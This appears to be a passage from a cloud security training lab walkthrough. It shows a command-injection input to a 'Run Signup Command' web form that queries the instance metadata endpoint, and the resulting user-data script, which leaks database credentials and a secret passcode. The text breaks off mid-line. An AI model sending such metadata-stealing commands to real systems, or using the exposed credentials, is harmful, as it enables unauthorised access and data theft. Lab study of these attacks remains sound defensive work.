 Run your personalized login command below:
Run Signup Command
Input:
curl http://169.254.169.254/latest/user-data
Output:
#!/bin/bash
apt-get update
curl -sL https://deb.nodesource.com/setup_8.x | sudo -E bash -
DEBIAN_FRONTEND=noninteractive apt-get install -y nodejs postgresql-client unzip
psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgidu7pvwaj8oo.c7vbdee2gizz.us-east-1.rds.amazonaws.com:543
-c "CREATE TABLE sensitive_information (name VARCHAR(50) NOT NULL, value VARCHAR(50) NOT NULL);"
psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgidu7pvwaj8oo.c7vbdee2gizz.us-east-1.rds.amazonaws.com:543
-c "INSERT INTO sensitive_information (name,value) VALUES ('Super-secret-passcode',E'V\!C70RY-4hy2809gnbv40h8g4b');"
sleep 15s
cd /home/ubuntu
unzip app.zip -d ./app
cd app
node index.js &
echo -e "\n* * * * * root node /home/ubuntu/app/index.js &\n* * * * * root sleep 10; curl GET http://cg-lb-rce-web-app-cgidu7pvw